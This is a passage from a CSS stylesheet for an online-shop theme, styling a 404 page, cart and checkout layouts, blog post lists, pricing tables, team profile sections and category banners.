.wrapper_404page .content-404page .img-404 img {
  max-width: 100%;
  width: auto;
}
.wrapper_404page .content-404page .button-404 {
  padding-top: 40px;
}
.wrapper_404page .img-right-404 {
  margin-top: 60px;
}
.wrapper_404page .content-404page .prev-page-btn {
  background-color: #ea3a3c;
}
.wrapper_404page .content-404page .btn-404 {
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  height: 38px;
  line-height: 38px;
  margin: 0 4px 10px;
  padding: 0 20px;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
}
.wrapper_404page .content-404page .back2home {
  background-color: #3cb7e7;
}
@media (min-width: 768px) and (max-width: 991px) {
  .cart-container .form.form-cart {
    width: 100%;
    float: none;
    clear: both;
  }
  .cart-container .cart-summary {
    position: relative;
    top: auto !important;
    width: 100%;
  }
  .welcome-about-us {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .login-container .block-customer-login,
  .login-container .block-new-customer {
    min-height: auto;
  }
  .form-create-account .fieldset {
    width: 100%;
    float: none;
  }
  .cart-container .form.form-cart {
    width: 100%;
    float: none;
    clear: both;
  }
  .cart-container .cart-summary {
    position: relative;
    top: auto !important;
    width: 100%;
  }
  .cart-container .action.continue,
  .cart-container .action.clear,
  .cart-container .action.update {
    width: 100%;
    margin: 0 0 10px!important;
  }
  .cart-container .cart.table-wrapper .actions-toolbar {
    text-align: left;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .opc-estimated-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    display: none;
  }
  .opc-estimated-wrapper .estimated-block {
    float: none;
  }
  .opc-estimated-wrapper .estimated-block span {
    display: inline-block !important;
    margin-right: 10px !important;
  }
  .checkout-payment-method .payment-method-billing-address .billing-address-details {
    padding: 0 15px!important;
  }
  .checkout-payment-method .billing-address-same-as-shipping-block {
    padding: 0 15px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 !important;
  }
  .checkout-container .checkout-payment-method .payment-option-title {
    padding: 10px 0!important;
  }
  .payment-method-billing-address > .fieldset {
    padding: 0 15px!important;
  }
  .payment-method-billing-address > .fieldset .actions-toolbar {
    padding: 0 !important;
  }
  .opc-wrapper .form-discount,
  .checkout-payment-method .field-select-billing,
  .checkout-payment-method .billing-address-form {
    max-width: 100% !important;
  }
  .payment-method-content .actions-toolbar {
    padding: 0 15px;
  }
  .welcome-about-us {
    margin-bottom: 30px;
  }
  .aboutus-page .des-about-us {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 20px;
  }
  .contact-us-page .form.contact .left-input {
    width: 100%;
  }
  .contact-us-page .form.contact .field.comment {
    margin-left: 0;
    clear: both;
  }
  .block-collapsible-nav {
    position: relative;
    top: auto;
    left: auto;
  }
  .block-collapsible-nav .title {
    background-color: #f5f5f5;
    padding: 14px 40px 10px 15px;
  }
}
@media (max-width: 480px) {
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 100% !important;
  }
}
/*BLOG*/
.blog-index-index .post-list,
.blog-category-view .post-list,
.blog-archive-view .post-list {
  margin: 0px -15px;
  padding: 0;
}
.blog-index-index .post-list li.post-holder,
.blog-category-view .post-list li.post-holder,
.blog-archive-view .post-list li.post-holder {
  margin: 0px;
  padding: 0 15px;
  background: none;
}
@media (min-width: 992px) {
  .blog-index-index .post-list li.post-holder,
  .blog-category-view .post-list li.post-holder,
  .blog-archive-view .post-list li.post-holder {
    width: 50%;
    float: left;
  }
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-ftimg-hld,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-ftimg-hld,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-ftimg-hld {
  width: 100%;
  float: none;
  overflow: hidden;
  margin: 0;
  max-height: 255px;
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-ftimg-hld img,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-ftimg-hld img,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-ftimg-hld img {
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-title-holder,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-title-holder,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-title-holder {
  min-height: auto;
  max-height: inherit;
  overflow-y: inherit;
  text-align: center;
  position: relative;
  background: #fff none repeat scroll 0 0;
  margin: -80px auto 40px;
  width: 88%;
  padding: 20px 10px;
  z-index: 1;
  box-shadow: 0px 0px 0 rgba(0, 0, 0, 0.1);
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-title-holder .post-title,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-title,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-title {
  max-width: 100%;
  float: none;
  font-weight: normal;
  line-height: 25px;
  margin: 0;
  padding: 0;
  height: 58px;
  overflow: hidden;
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-title-holder .post-title a,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-title a,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-title a {
  font-size: 170%;
  text-transform: capitalize;
  font-style: italic;
  color: #1c1c1c;
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-title-holder .post-read-more,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-read-more,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-read-more {
  background: #d7e0b1 none repeat scroll 0 0;
  margin-top: 20px;
  color: #000;
  font-size: 16px;
  display: inline-block;
  float: none;
  font-weight: bold;
  padding: 10px 30px;
  text-transform: none;
}
.blog-index-index .post-list li.post-holder:hover,
.blog-category-view .post-list li.post-holder:hover,
.blog-archive-view .post-list li.post-holder:hover {
  box-shadow: 0px 0px 0 rgba(0, 0, 0, 0.1);
}
.blog-index-index .post-list li.post-holder:hover .post-ftimg-hld img,
.blog-category-view .post-list li.post-holder:hover .post-ftimg-hld img,
.blog-archive-view .post-list li.post-holder:hover .post-ftimg-hld img {
  opacity: 0.8;
  transform: rotate(5deg) scale(1.2);
  -moz-transform: rotate(5deg) scale(1.2);
  -webkit-transform: rotate(5deg) scale(1.2);
  -ms-transform: rotate(5deg) scale(1.2);
}
.widget.blog-search {
  padding-left: 0px;
}
.widget.blog-search #blog_search_mini_form {
  position: relative;
}
.widget.blog-search .action.search {
  right: 0px;
  top: 4px;
}
.widget.blog-search .action.search:before {
  content: '\f002' !important;
  display: inline-block !important;
  font-family: FontAwesome !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  font-synthesis: weight style !important;
  font-stretch: normal !important;
  font-size-adjust: none !important;
  font-language-override: normal !important;
  font-kerning: auto !important;
  font-feature-settings: normal !important;
  line-height: 1 !important;
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale !important;
  text-align: center !important;
  font-size: 13px !important;
  color: #000;
}
.widget.block-categories ul {
  margin-left: 20px !important;
}
.post-view .post-holder {
  padding: 20px 0;
  background: #fff;
}
.post-view .post-holder .post-content .post-description img {
  margin: 30px 0;
}
.post-view .post-holder .post-content .post-description .post-ftimg-hld {
  float: none;
  margin: 0;
  width: 100%;
}
.post-view .post-holder:hover {
  box-shadow: 0px 0px 0 rgba(0, 0, 0, 0.1);
}
.pricing-title h2 {
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  font-size: 150%;
  text-align: center;
  position: relative;
  padding-bottom: 5px;
}
.pricing-title h2:before {
  content: "";
  display: inline-block;
  width: 50px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
}
.table-style-1 {
  margin-bottom: 30px;
}
.table-style-1 .pricing-title {
  margin-bottom: 75px;
}
.table-style-1 .table-container {
  display: table;
  width: 100%;
}
.table-style-1 .table-container .table-column {
  display: table-cell;
}
.table-style-1 .table-container .table-column .table-content {
  background-color: #f4f4f4;
  padding: 0 20px 54px;
  border: 1px solid #e9e9e9;
  border-right: none;
}
.table-style-1 .table-container .table-column .table-content .table-header {
  background-color: #dddddd;
  text-align: center;
  margin: -1px -20px 15px;
  padding: 28px 10px;
  color: #222;
}
.table-style-1 .table-container .table-column .table-content .table-header h3 {
  text-transform: uppercase;
  font-size: 150%;
  font-weight: bold;
}
.table-style-1 .table-container .table-column .table-content .table-detail {
  text-align: center;
  font-size: 116.67%;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-option {
  margin-bottom: 10px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-option li {
  border-bottom: 1px solid #e1e1e1;
  padding: 15px 0;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price {
  margin-bottom: 25px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price .dv-price {
  font-size: 128.57%;
  position: relative;
  top: -26px;
  color: #df1f26;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price .price {
  font-size: 433.33%;
  font-weight: bold;
  color: #df1f26;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price p {
  margin-top: -15px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a {
  background-color: #222222;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  padding: 13px 50px;
  text-transform: uppercase;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-1 .table-container .table-column:last-child .table-content {
  border-right: 1px solid #e9e9e9;
}
.table-style-1 .table-container .table-column.column-active {
  position: relative;
  top: -33px;
}
.table-style-1 .table-container .table-column.column-active .table-content {
  padding-bottom: 90px;
  border: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.table-style-1 .table-container .table-column.column-active .table-content .table-header {
  margin-bottom: 48px;
  background-color: #222;
  color: #fff;
}
.table-style-2 {
  margin-bottom: 60px;
}
.table-style-2 .pricing-title {
  margin-bottom: 54px;
}
.table-style-2 .table-container {
  box-shadow: 0 0 0 5px #f4f3f3;
  -webkit-box-shadow: 0 0 0 5px #f4f3f3;
  border: 1px solid #c2c2c2;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  background-color: #fff;
  display: inline-block;
  width: 100%;
  padding: 10px 0px 30px;
}
.table-style-2 .table-container .table-column .table-content .table-detail {
  border-right: 1px solid #f5f5f5;
  border-left: 1px solid #efefef;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-header {
  margin-left: 10px;
  margin-right: 10px;
  color: #222222;
  text-align: center;
  padding: 40px 0;
  border-bottom: 1px solid #ededed;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-header h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: bold;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option {
  margin-left: 10px;
  margin-right: 10px;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option li {
  padding: 5px 36px;
  border-bottom: 1px solid #ededed;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option li:before {
  content: "";
  display: inline-block;
  background-color: #909090;
  position: relative;
  top: -1px;
  width: 7px;
  height: 7px;
  margin-right: 10px;
  vertical-align: middle;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-price {
  margin-left: 10px;
  margin-right: 10px;
  text-align: center;
  padding: 15px 0;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-price .price {
  color: #222;
  font-size: 200%;
}
.table-style-2 .table-container .table-column .table-content .button-container {
  margin-left: 11px;
  margin-right: 11px;
  text-align: center;
}
.table-style-2 .table-container .table-column .table-content .button-container a {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  background-color: #222222;
  color: #fff;
  padding: 10px 30px;
  font-weight: bold;
  font-size: 116.67%;
  border: 1px solid #cccccc;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  left: -12px;
  background: url(../images/pages/arrow_pcicing.png) no-repeat center center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.table-style-2 .table-container .table-column:first-child .table-content .table-detail {
  border-left: none;
}
.table-style-2 .table-container .table-column:last-child .table-content .table-detail {
  border-right: none;
}
.table-style-2 .table-container .table-column.column-active .table-content {
  background-color: #222;
  position: relative;
}
.table-style-2 .table-container .table-column.column-active .table-content:before {
  content: "";
  display: inline-block;
  width: 100%;
  height: 23px;
  background-color: #222;
  position: absolute;
  left: 0;
  top: -23px;
  border-top-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  -webkit-border-top-right-radius: 6px;
}
.table-style-2 .table-container .table-column.column-active .table-content:after {
  content: "";
  display: inline-block;
  width: 100%;
  height: 42px;
  background-color: #222;
  position: absolute;
  left: 0;
  bottom: -42px;
  border-bottom-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail {
  border: none;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  border-color: #323232;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-option {
  color: #bbb;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-option li {
  border-color: #323232;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price p {
  color: #bbb;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a {
  background-color: #fff;
  border-color: #1b1b1b;
  color: #222222;
}
.table-style-3 {
  margin-bottom: 60px;
}
.table-style-3 .pricing-title {
  margin-bottom: 30px;
}
.table-style-3 .table-container {
  text-align: center;
}
.table-style-3 .table-container .table-column {
  display: inline-block;
  min-width: 245px;
  margin: 0 4px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.table-style-3 .table-container .table-column .table-content {
  padding: 8px;
  box-shadow: 0 15px 22px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 15px 22px rgba(0, 0, 0, 0.3);
  border-radius: 6px;
  -webkit-border-radius: 6px;
}
.table-style-3 .table-container .table-column .table-content .table-header {
  color: #fff;
  padding: 18px 10px;
  margin: -8px -8px 0;
  border-top-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  -webkit-border-top-right-radius: 6px;
}
.table-style-3 .table-container .table-column .table-content .table-header h3 {
  font-weight: bold;
  font-size: 250%;
}
.table-style-3 .table-container .table-column .table-content .table-header .short-des {
  font-weight: bold;
}
.table-style-3 .table-container .table-column .table-content .table-detail {
  background-color: #f2f2f2;
  border: 1px solid #e2e2e2;
  border-top: none;
  border-bottom-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
}
.table-style-3 .table-container .table-column .table-content .table-detail .table-option li {
  border-bottom: 1px solid #e2e2e2;
  padding: 13px 10px;
}
.table-style-3 .table-container .table-column .table-content .table-detail .table-option li:last-child {
  border-bottom: none;
}
.table-style-3 .table-container .table-column .table-content .table-price {
  font-weight: bold;
  margin-bottom: 12px;
}
.table-style-3 .table-container .table-column .table-content .table-price .price {
  font-size: 500%;
  color: #222222;
  line-height: 1.3;
}
.table-style-3 .table-container .table-column .table-content .table-price .dv-price {
  color: #444444;
  font-size: 250%;
  position: relative;
  top: -9px;
}
.table-style-3 .table-container .table-column .table-content .table-price p {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 116.67%;
  color: #444444;
  margin-top: -10px;
}
.table-style-3 .table-container .table-column .table-content .button-container a {
  display: block;
  font-size: 116.67%;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  padding: 15px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-3 .table-container .table-column .table-content .button-container a:hover {
  background-color: #222;
}
.table-style-3 .color-1 {
  background-color: #4cbf8d;
}
.table-style-3 .color-2 {
  background-color: #f4a137;
}
.table-style-3 .color-3 {
  background-color: #50c1e9;
}
.table-style-4 {
  margin-bottom: 60px;
}
.table-style-4 .pricing-title {
  margin-bottom: 40px;
}
.table-style-4 .table-container {
  text-align: center;
}
.table-style-4 .table-container .table-column {
  display: inline-block;
  vertical-align: top;
  min-width: 270px;
  margin: 0 13px;
}
.table-style-4 .table-container .table-column .table-content {
  overflow: hidden;
  border: 1px solid #d7d7d7;
  background-color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.table-style-4 .table-container .table-column .table-content .table-header h3 {
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  font-size: 141.67%;
  padding: 15px 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.table-style-4 .table-container .table-column .table-content .table-header .table-price {
  display: inline-block;
  font-size: 166.67%;
  padding: 2px 27px;
  color: #fff;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  margin: 27px 0;
  background-color: rgba(0, 0, 0, 0.1);
}
.table-style-4 .table-container .table-column .table-content .table-detail .table-option li {
  padding: 14px 10px;
}
.table-style-4 .table-container .table-column .table-content .table-detail .table-option li:nth-child(even) {
  background-color: #dddddd;
}
.table-style-4 .table-container .table-column .table-content .button-container a {
  color: #fff;
  display: block;
  font-size: 116.67%;
  font-weight: bold;
  padding: 14px 10px;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-4 .table-container .table-column .table-content .button-container a:hover {
  background-color: #222;
}
.table-style-5 .pricing-title {
  margin-bottom: 40px;
}
.table-style-5 .table-container {
  text-align: center;
}
.table-style-5 .table-container .table-column {
  display: inline-block;
  vertical-align: top;
  min-width: 100px;
  margin: 0 4px;
}
.table-style-5 .table-container .table-column .table-content {
  background-color: #ebebeb;
  overflow: hidden;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.table-style-5 .table-container .table-column .table-content .table-price {
  padding-top: 10px;
  padding-bottom: 25px;
  font-weight: bold;
  color: #222;
}
.table-style-5 .table-container .table-column .table-content .table-price .price {
  font-size: 300%;
}
.table-style-5 .table-container .table-column .table-content .table-price .dv-price {
  font-size: 200%;
}
.table-style-5 .table-container .table-column .table-content .table-price .short-des {
  color: #909090;
  margin-top: -5px;
  text-transform: uppercase;
}
.table-style-5 .table-container .table-column .table-content .button-container a {
  display: block;
  font-size: 116.67%;
  font-weight: bold;
  text-transform: uppercase;
  padding: 5px;
  position: relative;
  color: #fff;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-5 .table-container .table-column .table-content .button-container a:before {
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  position: absolute;
  top: -5px;
  left: 50%;
  margin-left: -5px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.table-style-5 .table-container .table-column.column-active .table-content {
  margin-top: -5px;
}
.table-style-5 .table-container .table-column.column-active .table-content .table-price {
  padding-top: 15px;
  padding-bottom: 30px;
}
.table-style-5 .color-1 {
  background-color: #4cbf8d;
}
.table-style-5 .color-1:before {
  background-color: #4cbf8d;
}
.table-style-5 .color-1:hover {
  background-color: #222;
}
.table-style-5 .color-1:hover:before {
  background-color: #222;
}
.table-style-5 .color-2 {
  background-color: #f4a137;
}
.table-style-5 .color-2:before {
  background-color: #f4a137;
}
.table-style-5 .color-2:hover {
  background-color: #222;
}
.table-style-5 .color-2:hover:before {
  background-color: #222;
}
.table-style-5 .color-3 {
  background-color: #50c1e9;
}
.table-style-5 .color-3:before {
  background-color: #50c1e9;
}
.table-style-5 .color-3:hover {
  background-color: #222;
}
.table-style-5 .color-3:hover:before {
  background-color: #222;
}
.team-title h2 {
  font-size: 150%;
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  margin-bottom: 35px;
}
.team-container {
  margin-bottom: 75px;
}
.team-style-1 .team-container {
  text-align: left;
}
.team-style-1 .team-container .team-inner .team-info {
  text-align: left;
  border-top: none;
  padding: 15px 0px 10px;
}
.team-style-1 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-1 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-1 .team-container .team-inner .team-info .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-1 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-1 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-1 .team-container .team-inner .team-info .socials li.rss a {
  background-image: url(../images/pages/rss.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.facebook a {
  background-image: url(../images/pages/facebook.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.twitter a {
  background-image: url(../images/pages/twitter.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.google-plus a {
  background-image: url(../images/pages/google.png);
}
.team-style-2 .team-container .team-inner .team-info {
  text-align: left !important;
  padding: 15px 10px 10px;
  color: #000;
  background: transparent !important;
}
.team-style-2 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
}
.team-style-2 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  padding: 5px 0 10px;
}
.team-style-2 .team-container .team-inner .team-image {
  position: relative;
  display: inline-block;
}
.team-style-2 .team-container .team-inner .team-image .socials {
  height: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  width: 100%;
}
.team-style-2 .team-container .team-inner .team-image .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-2 .team-container .team-inner .team-image .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-2 .team-container .team-inner .team-image .socials li a:hover {
  top: -2px;
}
.team-style-2 .team-container .team-inner .team-image .socials li.rss a {
  background-image: url(../images/pages/rss_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.facebook a {
  background-image: url(../images/pages/facebook_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.twitter a {
  background-image: url(../images/pages/twitter_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.google-plus a {
  background-image: url(../images/pages/google_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials-container {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-2 .team-container .team-inner .team-image:hover .socials-container {
  opacity: 1;
}
.team-style-3 .team-container .team-inner .team-info {
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  padding: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-3 .team-container .team-inner .team-info .team-info-middle {
  width: 100%;
  position: absolute;
  padding: 0 20px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.team-style-3 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
}
.team-style-3 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  padding: 10px 0 15px;
}
.team-style-3 .team-container .team-inner .team-image {
  position: relative;
  display: inline-block;
}
.team-style-3 .team-container .team-inner .team-image:hover .team-info {
  opacity: 1;
}
.team-style-3 .team-container .team-inner .team-image .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-3 .team-container .team-inner .team-image .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-3 .team-container .team-inner .team-image .socials li a:hover {
  top: -2px;
}
.team-style-3 .team-container .team-inner .team-image .socials li.rss a {
  background-image: url(../images/pages/rss_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.facebook a {
  background-image: url(../images/pages/facebook_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.twitter a {
  background-image: url(../images/pages/twitter_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.google-plus a {
  background-image: url(../images/pages/google_2.png);
}
.team-style-4 .team-container .team-inner .team-image {
  width: 270px;
  display: table-cell;
  vertical-align: top;
}
.team-style-4 .team-container .team-inner .team-info {
  padding: 28px 10px 10px 30px;
  display: table-cell;
  vertical-align: top;
}
.team-style-4 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-4 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-4 .team-container .team-inner .team-info .socials {
  margin: 10px 0;
  display: table;
}
.team-style-4 .team-container .team-inner .team-info .socials li {
  float: left;
  margin-right: 5px;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  color: #000;
  font-size: 16px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-4 .team-container .team-inner .team-info .socials li a:before {
  font-family: fontawesome;
}
.team-style-4 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-4 .team-container .team-inner .team-info .socials li.rss a:before {
  content: "\f09e";
}
.team-style-4 .team-container .team-inner .team-info .socials li.facebook a:before {
  content: "\f09a";
}
.team-style-4 .team-container .team-inner .team-info .socials li.twitter a:before {
  content: "\f099";
}
.team-style-4 .team-container .team-inner .team-info .socials li.google-plus a:before {
  content: "\f0d5";
}
.team-style-4 .team-container .team-inner .team-info .contact li {
  margin: 3px 0;
}
.team-style-4 .team-container .team-inner .team-info .contact li:before {
  display: inline-block;
  width: 22px;
  font-family: fontawesome;
}
.team-style-4 .team-container .team-inner .team-info .contact li.phone:before {
  content: "\f10b";
  font-size: 18px;
}
.team-style-4 .team-container .team-inner .team-info .contact li.email:before {
  content: "\f0e0";
}
.team-style-4 .team-container .team-inner .team-info .contact li.tool-contact:before {
  content: "\f17e";
  font-size: 16px;
}
.team-style-5 .team-container .team-inner .team-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.team-style-5 .team-container .team-inner .team-info {
  text-align: center;
  padding: 25px 0 0;
}
.team-style-5 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-5 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-5 .team-container .team-inner .team-info .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-5 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-5 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-5 .team-container .team-inner .team-info .socials li.rss a {
  background-image: url(../images/pages/rss.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.facebook a {
  background-image: url(../images/pages/facebook.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.twitter a {
  background-image: url(../images/pages/twitter.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.google-plus a {
  background-image: url(../images/pages/google.png);
}
.team-style-5 .team-image {
  text-align: center;
}
.team-style-5 .team-image img {
  max-width: 218px;
}
.category-item .image-category {
  margin-bottom: 30px;
  position: relative;
  padding: 1px;
}
.category-item .image-category img {
  outline: 1px solid #ddd;
}
.category-item .image-category .center-bottom {
  position: absolute;
  bottom: 25px;
  left: 0;
  width: 100%;
  text-align: center;
}
.category-item .image-category .left-center {
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translate(0, -50%);
  width: 100%;
}
.category-item .image-category .title-category h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 200%;
}
.category-item .image-category .title-category h2 a {
  color: #222;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.category-item .image-category .title-category h2 a:hover {
  color: #333;
}
.category-item .image-category .description {
  font-size: 108.33%;
  color: #777777;
  margin: 15px 0 25px;
}
.category-item .image-category .btn-shopnow {
  display: inline-block;
  border: 1px solid #dddddd;
